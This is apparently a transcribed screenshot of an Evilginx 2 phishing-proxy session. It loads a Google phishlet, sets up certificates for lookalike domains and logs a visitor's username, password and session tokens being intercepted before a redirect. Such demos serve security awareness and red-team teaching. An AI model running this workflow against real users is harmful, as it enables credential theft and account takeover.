 root@debian-evilginx:~/tools/evilginx2# ./build/evilginx -p ./phishlets/
Evilginx
no nginx - pure evil
by Kuba Gretzky (@mrgretzky) version 2.0.0
[08:23:56] [inf] loaded phishlet 'google' from 'google.yaml'
[08:23:56] [inf] setting up certificates for phishlet 'google'...
[08:23:56] [^_^] successfully set up SSL/TLS certificates for domains: [accounts.it-is-almost-done.evilginx.com apis.it-is-almost-done.evilginx.com ssl.it-is-alm
ost-done.evilginx.com content.it-is-almost-done.evilginx.com]
[08:23:59] [imp] [0] new visitor has arrived: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.181 Safari/537.36
( )
[08:23:59] [inf] [0] landing URL: https://accounts.it-is-almost-done.evilginx.com/signin/v2/identifier
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | | | none | | 2018-05-28 08:23 |
[08:24:22] [^_^] [0] Username: [ @gmail.com]
[08:24:29] [^_^] [0] Password: [ ]
[08:24:41] [^_^] [0] all authorization tokens intercepted!
[08:24:41] [imp] [0] redirecting to URL: https://redirect-to-this-url-after-logging-in.com
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 19 | google | @gmail.com | | captured | | 2018-05-28 08:24 |
: